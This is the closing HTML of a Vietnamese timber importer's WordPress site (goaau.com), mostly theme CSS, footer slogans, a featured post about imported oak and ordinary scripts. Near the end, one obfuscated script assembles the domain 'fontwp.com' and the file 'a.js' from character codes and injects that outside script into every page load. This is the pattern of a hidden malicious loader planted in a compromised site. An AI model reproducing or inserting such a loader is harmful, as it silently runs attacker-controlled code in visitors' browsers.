.td_uid_74_691f470989e64 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_73_691f470988b37_rand:hover .td_uid_74_691f470989e64 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_74_691f470989e64 .tdm-title-line{width:100%;}
.td_uid_74_691f470989e64 .tdm-title-line:after{height:1px;}
.td_uid_74_691f470989e64 .tdm-title-line{height:6px;}
.td_uid_74_691f470989e64 .tdm-title-line:after{bottom:-100%;}
.td_uid_74_691f470989e64 .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_74_691f470989e64"><h4 class="tdm-title tdm-title-xxsm"><span style="font-weight: 300;">- Hàng đẹp,
chất lượng cao</span></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_75_691f47098a258_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_75_691f47098a258"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_76_691f47098afa8 .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_75_691f47098a258_rand:hover .td_uid_76_691f47098afa8 .tdm-title{color:#ffffff;}
.td_uid_75_691f47098a258_rand:hover .td_uid_76_691f47098afa8 .tdm-title{cursor:default;}
body .td_uid_75_691f47098a258_rand:hover .td_uid_76_691f47098afa8 .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_76_691f47098afa8 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_75_691f47098a258_rand:hover .td_uid_76_691f47098afa8 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_76_691f47098afa8 .tdm-title-line{width:100%;}
.td_uid_76_691f47098afa8 .tdm-title-line:after{height:1px;}
.td_uid_76_691f47098afa8 .tdm-title-line{height:6px;}
.td_uid_76_691f47098afa8 .tdm-title-line:after{bottom:-100%;}
.td_uid_76_691f47098afa8 .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_76_691f47098afa8"><h4 class="tdm-title tdm-title-xxsm"><span style="font-weight: 300;">- Giá lẻ tốt như giá bán Container</span></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_77_691f47098b39c_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_77_691f47098b39c"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_78_691f47098c115 .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_77_691f47098b39c_rand:hover .td_uid_78_691f47098c115 .tdm-title{color:#ffffff;}
.td_uid_77_691f47098b39c_rand:hover .td_uid_78_691f47098c115 .tdm-title{cursor:default;}
body .td_uid_77_691f47098b39c_rand:hover .td_uid_78_691f47098c115 .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_78_691f47098c115 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_77_691f47098b39c_rand:hover .td_uid_78_691f47098c115 .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_78_691f47098c115 .tdm-title-line{width:100%;}
.td_uid_78_691f47098c115 .tdm-title-line:after{height:0px;}
.td_uid_78_691f47098c115 .tdm-title-line{height:6px;}
.td_uid_78_691f47098c115 .tdm-title-line:after{bottom:-100%;}
.td_uid_78_691f47098c115 .tdm-title{font-size:15px !important;}</style><div class="tds-title tds-title2 td-fix-index td_uid_78_691f47098c115"><h4 class="tdm-title tdm-title-xxsm"><span style="font-weight: 300;">- Dịch vụ đi đầu, tận tình- uy tín</span><br><br>
- Một khối gỗ bán ra = 1 cuốn tập tặng trẻ em nghèo tới trường</h4><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="td_uid_8_691f47098c5d6" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_79_691f47098c5df_rand wpb_row td-pb-row tdc-element-style">
<style scoped>.td_uid_79_691f47098c5df_rand{min-height:0;}
.td_uid_79_691f47098c5df_rand{position:relative;}
.td_uid_79_691f47098c5df_rand .td_block_wrap{text-align:left}</style>
<div class="td_uid_8_691f47098c5d6_rand_style td-element-style" style="opacity: 0; transition: opacity 1s;"><style>.td_uid_8_691f47098c5d6_rand_style{background-color:#353d4c !important;}</style></div><div class="vc_column td_uid_80_691f47098c7a8_rand wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_81_691f47098c8b1_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_81_691f47098c8b1">
<style>.td_uid_81_691f47098c8b1_rand{margin-bottom:-12px !important;padding-top:10px !important;justify-content:center !important;text-align:center !important;}
@media(min-width:768px) and (max-width:1018px){
.td_uid_81_691f47098c8b1_rand{margin-bottom:-5px !important;}
}
@media(max-width:767px){
.td_uid_81_691f47098c8b1_rand{margin-bottom:3px !important;}
}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_82_691f47098d6a8 .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_81_691f47098c8b1_rand:hover .td_uid_82_691f47098d6a8 .tdm-title{color:rgba(255,255,255,0.6);}
.td_uid_81_691f47098c8b1_rand:hover .td_uid_82_691f47098d6a8 .tdm-title{cursor:default;}
body .td_uid_81_691f47098c8b1_rand:hover .td_uid_82_691f47098d6a8 .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}</style><div class="tds-title tds-title1 td-fix-index td_uid_82_691f47098d6a8"><h4 class="tdm-title tdm-title-xxsm"><span style="font-weight: 300;">© 2018 Nhà Nhập Khẩu Và Phân Phối Gỗ Á Âu - <a href="http://goaau.com">goaau.com</a> | All rights reserved</span></br></br> <a href="//www.dmca.com/Protection/Status.aspx?ID=16f1a4d4-1839-447f-ac8d-6069bfe3831e" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_logo-grn-btn100w.png?ID=16f1a4d4-1839-447f-ac8d-6069bfe3831e" alt="DMCA.com Protection Status"/></a> <a href="https://www.dmca.com/compliance/goaau.com" title="DMCA Compliance information for goaau.com"><img data-src='https://www.dmca.com/img/dmca-compliant-white-bg.png' class='lazyload' src='[data-uri]'/><noscript><img src="https://www.dmca.com/img/dmca-compliant-white-bg.png"/></noscript></a></h4></div></div></div></div></div></div></div></div></div></div><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">BÀI NỔI BẬT</span>
<div class="td-content-more-articles-box">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://goaau.com/ban-go-soi-xe-say-nhap-khau.html" rel="bookmark" class="td-image-wrap" title="Bán gỗ Sồi xẻ sấy nhập khẩu Mỹ, Châu Âu &#8211; 090 665 7937"><img width="213" height="160" alt="Gỗ Sồi xẻ sấy nhập khẩu" title="Bán gỗ Sồi xẻ sấy nhập khẩu Mỹ, Châu Âu &#8211; 090 665 7937" data-src="https://goaau.com/wp-content/uploads/2025/01/go-soi-xe-say-nhap-khau-1.jpg" class="entry-thumb lazyload" src="[data-uri]"/><noscript><img width="213" height="160" class="entry-thumb" src="https://goaau.com/wp-content/uploads/2025/01/go-soi-xe-say-nhap-khau-1.jpg" alt="Gỗ Sồi xẻ sấy nhập khẩu" title="Bán gỗ Sồi xẻ sấy nhập khẩu Mỹ, Châu Âu &#8211; 090 665 7937"/></noscript></a></div></div><h3 class="entry-title td-module-title"><a href="https://goaau.com/ban-go-soi-xe-say-nhap-khau.html" rel="bookmark" title="Bán gỗ Sồi xẻ sấy nhập khẩu Mỹ, Châu Âu &#8211; 090 665 7937">Bán gỗ Sồi xẻ sấy nhập khẩu Mỹ, Châu Âu &#8211;...</a></h3>
<div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://goaau.com/author/aaucompany">admin</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-04T15:58:07+00:00" ></time></span></div></div></div></div><style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .td-header-style-12 .td-header-menu-wrap-full, .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .td-header-style-12 .td-affix, .header-search-wrap .td-drop-down-search:after, .header-search-wrap .td-drop-down-search .btn:hover, input[type=submit]:hover,
.td-read-more a, .td-post-category:hover, .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category, .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_top_authors .td_mod_wrap:hover .td-author-post-count, .td_top_authors .td_mod_wrap:hover .td-author-comments-count, .td-404-sub-sub-title a:hover, .td-search-form-widget .wpb_button:hover, .td-rating-bar-wrap div, .td_category_template_3 .td-current-sub-category, .dropcap, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .wpb_default, .wpb_default:hover, .td-left-smart-list:hover, .td-right-smart-list:hover, .woocommerce-checkout .woocommerce input.button:hover, .woocommerce-page .woocommerce a.button:hover, .woocommerce-account div.woocommerce .button:hover, #bbpress-forums button:hover,
.bbp_widget_login .button:hover, .td-footer-wrapper .td-post-category, .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce-cart .woocommerce table.cart .button:hover, .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover, .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, .td_category_template_8 .td-category-header .td-category a.td-current-sub-category, .td_category_template_4 .td-category-siblings .td-category a:hover, #bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a, a.vc_btn-black:hover, .td-trending-now-wrapper:hover .td-trending-now-title, .td-scroll-up, .td-smart-list-button:hover, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td_block_big_grid_9.td-grid-style-1 .td-post-category, .td_block_big_grid_9.td-grid-style-5 .td-post-category, .td-grid-style-6.td-hover-1 .td-module-thumb:after, .td-pulldown-syle-2 .td-subcat-dropdown ul:after, .td_block_template_9 .td-block-title:after, .td_block_template_15 .td-block-title:before, div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#1db4c1;}
.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#1db4c1 transparent transparent transparent !important;}
.woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover{background-color:#1db4c1 !important;}
.td_block_template_4 .td-related-title .td-cur-simple-item, .td_block_template_3 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title:after{background-color:#1db4c1;}
.woocommerce .product .onsale, .woocommerce.widget .ui-slider .ui-slider-handle{background:none #1db4c1;}
.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #1db4c1 !important;}
a, cite a:hover, .td_mega_menu_sub_cats .cur-sub-cat, .td-mega-span h3 a:hover, .td_mod_mega_menu:hover .entry-title a, .header-search-wrap .result-msg a:hover, .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a, .td-header-top-menu .td-icon-search:hover, .td-header-wrap .result-msg a:hover, .top-header-menu li a:hover, .top-header-menu .current-menu-item > a, .top-header-menu .current-menu-ancestor > a, .top-header-menu .current-category-ancestor > a, .td-social-icon-wrap > a:hover, .td-header-sp-top-widget .td-social-icon-wrap a:hover, .td-page-content blockquote p, .td-post-content blockquote p, .mce-content-body blockquote p, .comment-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .td_module_wrap:hover .entry-title a, .td-subcat-filter .td-subcat-list a:hover, .td-subcat-filter .td-subcat-dropdown a:hover, .td_quote_on_blocks, .dropcap2, .dropcap3, .td_top_authors .td-active .td-authors-name a, .td_top_authors .td_mod_wrap:hover .td-authors-name a, .td-post-next-prev-content a:hover, .author-box-wrap .td-author-social a:hover, .td-author-name a:hover, .td-author-url a:hover, .td_mod_related_posts:hover h3 > a, .td-post-template-11 .td-related-title .td-related-left:hover, .td-post-template-11 .td-related-title .td-related-right:hover, .td-post-template-11 .td-related-title .td-cur-simple-item, .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover, .comment-reply-link:hover, .logged-in-as a:hover, #cancel-comment-reply-link:hover,
.td-search-query, .td-category-header .td-pulldown-category-filter-link:hover, .td-category-siblings .td-subcat-dropdown a:hover, .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .widget a:hover, .td_wp_recentcomments a:hover, .archive .widget_archive .current, .archive .widget_archive .current a, .widget_calendar tfoot a:hover, .woocommerce a.added_to_cart:hover, .woocommerce-account .woocommerce-MyAccount-navigation a:hover, #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .footer-text-wrap .footer-email-wrap a, .td-subfooter-menu li a:hover, .footer-social-wrap a:hover, a.vc_btn-black:hover, .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td_module_17 .td-read-more a:hover, .td_module_18 .td-read-more a:hover, .td_module_19 .td-post-author-name a:hover, .td-instagram-user a, .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span, .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i, .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span, .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item, .td_block_template_2 .td-related-title .td-cur-simple-item, .td_block_template_5 .td-related-title .td-cur-simple-item, .td_block_template_6 .td-related-title .td-cur-simple-item, .td_block_template_7 .td-related-title .td-cur-simple-item, .td_block_template_8 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title .td-cur-simple-item, .td_block_template_10 .td-related-title .td-cur-simple-item, .td_block_template_11 .td-related-title .td-cur-simple-item, .td_block_template_12 .td-related-title .td-cur-simple-item, .td_block_template_13 .td-related-title .td-cur-simple-item, .td_block_template_14 .td-related-title .td-cur-simple-item, .td_block_template_15 .td-related-title .td-cur-simple-item, .td_block_template_16 .td-related-title .td-cur-simple-item, .td_block_template_17 .td-related-title .td-cur-simple-item, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .td_outlined_btn{color:#1db4c1;}
a.vc_btn-black.vc_btn_square_outlined:hover, a.vc_btn-black.vc_btn_outlined:hover, .td-mega-menu-page .wpb_content_element ul li a:hover, .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a, .td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1db4c1 !important;}
.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, .td_category_template_8 .td-category-header .td-category a.td-current-sub-category, .td_category_template_4 .td-category-siblings .td-category a:hover, #bbpress-forums .bbp-pagination .current,
.post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *,
.td_outlined_btn{border-color:#1db4c1;}
.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#1db4c1 !important;}
.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1db4c1 transparent;}
.block-title > span, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td_block_template_1 .td-related-title .td-cur-simple-item, .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, .td_3D_btn, .td_shadow_btn, .td_default_btn, .td_round_btn, .td_outlined_btn:hover{background-color:#1db4c1;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#1db4c1 !important;}
.block-title, .td_block_template_1 .td-related-title, .wpb_tabs .wpb_tabs_nav, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container, .woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#1db4c1;}
.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#1db4c1;}
.td-grid-style-4 .entry-title{background-color:rgba(29, 180, 193, 0.7);}
.td-header-wrap .td-header-top-menu-full, .td-header-wrap .top-header-menu .sub-menu{background-color:rgba(255,255,255,0);}
.td-header-style-8 .td-header-top-menu-full{background-color:transparent;}
.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:rgba(255,255,255,0);padding-left:15px;padding-right:15px;}
.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full{border-bottom:none;}
.td-header-top-menu, .td-header-top-menu a, .td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full a, .td-header-style-8 .td-header-top-menu, .td-header-style-8 .td-header-top-menu a, .td-header-top-menu .td-drop-down-search .entry-title a{color:#444444;}
.td-header-wrap .td-header-sp-top-widget .td-icon-font, .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#aaaaaa;}
.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#51bcc6;}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a, .td-header-wrap .td-header-menu-social .td-social-icon-wrap a, .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i, .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i, .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i, .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i, .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#444444;}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before{background-color:#444444;}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a{color:#444444;}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover, .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a, .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a, .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a, .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a{color:#51bcc6;}
.td-theme-wrap .td-mega-span h3 a{color:#444444;}
.td-theme-wrap .td_mega_menu_sub_cats a{color:#444444;}
.td-theme-wrap .td_mod_mega_menu:hover .entry-title a, .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#51bcc6;}
.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover, .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#51bcc6;}
.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#51bcc6;}
.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover{background-color:#51bcc6;}
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a, .td-theme-wrap .header-search-wrap .result-msg a:hover{color:#51bcc6 !important;}
@media(max-width:767px){
body .td-header-wrap .td-header-main-menu{background-color:#353d4c !important;}
}
.td-menu-background:before, .td-search-background:before{background:rgba(50,164,184,0.7);background:-moz-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(50,164,184,0.7)), color-stop(100%, rgba(82,227,217,0.7)));background:-webkit-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);background:-o-linear-gradient(top, rgba(50,164,184,0.7) 0%, @mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);background:linear-gradient(to bottom, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(50,164,184,0.7)', endColorstr='rgba(82,227,217,0.7)', GradientType=0 );}
.td-mobile-content .current-menu-item > a, .td-mobile-content .current-menu-ancestor > a, .td-mobile-content .current-category-ancestor > a, #td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i{color:#2e5d7a;}
.td-page-header h1, .td-page-title, .woocommerce-page .page-title{color:#444444;}
.td-page-content h1, .td-page-content h2, .td-page-content h3, .td-page-content h4, .td-page-content h5, .td-page-content h6{color:#444444;}
.td-page-content .widgettitle{color:#fff;}
.td-menu-background, .td-search-background{background-image:url('http://localhost/goaau/wp-content/uploads/2018/05/9.jpg');}
.white-popup-block:before{background-image:url('http://localhost/goaau/wp-content/uploads/2018/05/5.jpg');}
.top-header-menu > li > a, .td-weather-top-widget .td-weather-now .td-big-degrees, .td-weather-top-widget .td-weather-header .td-weather-city, .td-header-sp-top-menu .td_data_time{font-family:"Work Sans";line-height:36px;font-weight:500;}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social{font-family:Roboto;font-size:16px;font-weight:800;text-transform:capitalize;}
.sf-menu ul .td-menu-item a{font-family:"Work Sans";}
.td_mod_mega_menu .item-details a{font-family:"Work Sans";}
.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";}
.td_module_10 .td-module-title{font-family:"Open Sans";}
.top-header-menu > li, .td-header-sp-top-menu, #td-outer-wrap .td-header-sp-top-widget{line-height:36px;}
.td-dentist .tdm-header-style-3 .sf-menu > li > a:hover, .td-dentist .tdm-header-style-3 .sf-menu > .sfHover > a, .td-dentist .tdm-header-style-3 .sf-menu > .current-menu-item > a, .td-dentist .tdm-header-style-3 .sf-menu > .current-menu-ancestor > a, .td-dentist .tdm-header-style-3 .sf-menu > .current-category-ancestor > a, .td-dentist .tdm-header-style-3 .td-header-top-menu-full .tdc-font-tdmp{color:#1db4c1 !important;}
.td-dentist .wpforms-form button[type=submit]{background-color:#1db4c1 !important;}
.td-dentist .wpforms-form input[type=text],
.td-dentist .wpforms-form input[type=number],
.td-dentist .wpforms-form input[type=email],
.td-dentist .wpforms-form textarea{border-bottom-color:#1db4c1 !important;}</style>
<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
<header>
<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div></header>
<div class="tdw-content">
<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">
<textarea class="tdw-css-writer-editor td_live_css_uid_1_691f470990e5e"></textarea>
<div id="td_live_css_uid_1_691f470990e5e" class="td-code-editor"></div></div></div><footer>
<a href="#" class="tdw-save-css">Save</a>
<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div><div class="tdw-resize"></div></footer></div><noscript id="wpfc-google-fonts"><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C300%2C600%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300&#038;ver=8.7.4' type='text/css' media='all'/>
</noscript>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
<script>var IwNRCargs={"rightclick":"Y","draganddrop":"Y"};</script>
<script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script>
<script>var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5be644e770ff5a5a3a717edb/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();</script>
<script>var kk_star_ratings={"action":"kk-star-ratings","endpoint":"https:\/\/goaau.com\/wp-admin\/admin-ajax.php","nonce":"facc475fbf"};</script>
<script>var tocplus={"smooth_scroll":"1","visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};</script>
<script src='//goaau.com/wp-content/cache/wpfc-minified/kmx0czq1/7lsq.js'></script>
<script src='//goaau.com/wp-content/cache/wpfc-minified/2qyubaya/7lsq.js'></script>
<script src='//goaau.com/wp-content/cache/wpfc-minified/1pvapwfi/7lsq.js'></script>
<script src='//goaau.com/wp-content/cache/wpfc-minified/6l8wv7bc/7lsq.js'></script>
<script src='//goaau.com/wp-content/cache/wpfc-minified/7818oz61/7lsq.js'></script>
<script>document.documentElement.className=document.documentElement.className.replace('no-js', 'js');</script>
<script>window.tdwGlobal={"adminUrl":"https:\/\/goaau.com\/wp-admin\/","wpRestNonce":"f6dda81736","wpRestUrl":"https:\/\/goaau.com\/wp-json\/","permalinkStructure":"\/%postname%.html"};</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>var tdBlocksArray=[];
function tdBlock(){
this.id='';
this.block_type=1;
this.atts='';
this.td_column_number='';
this.td_current_page=1;
this.post_count=0;
this.found_posts=0;
this.max_num_pages=0;
this.td_filter_value='';
this.is_ajax_running=false;
this.td_user_action='';
this.header_color='';
this.ajax_pagination_infinite_stop='';
}
(function(){
var htmlTag=document.getElementsByTagName("html")[0];
if(navigator.userAgent.indexOf("MSIE 10.0") > -1){
htmlTag.className +=' ie10';
}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){
htmlTag.className +=' ie11';
}
if(navigator.userAgent.indexOf("Edge") > -1){
htmlTag.className +=' ieEdge';
}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){
htmlTag.className +=' td-md-is-ios';
}
var user_agent=navigator.userAgent.toLowerCase();
if(user_agent.indexOf("android") > -1){
htmlTag.className +=' td-md-is-android';
}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){
htmlTag.className +=' td-md-is-os-x';
}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){
htmlTag.className +=' td-md-is-chrome';
}
if(-1!==navigator.userAgent.indexOf('Firefox')){
htmlTag.className +=' td-md-is-firefox';
}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){
htmlTag.className +=' td-md-is-safari';
}
if(-1!==navigator.userAgent.indexOf('IEMobile')){
htmlTag.className +=' td-md-is-iemobile';
}})();
var tdLocalCache={};
(function (){
"use strict";
tdLocalCache={
data: {},
remove: function (resource_id){
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id){
return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;
},
get: function (resource_id){
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData){
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id]=cachedData;
}};})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
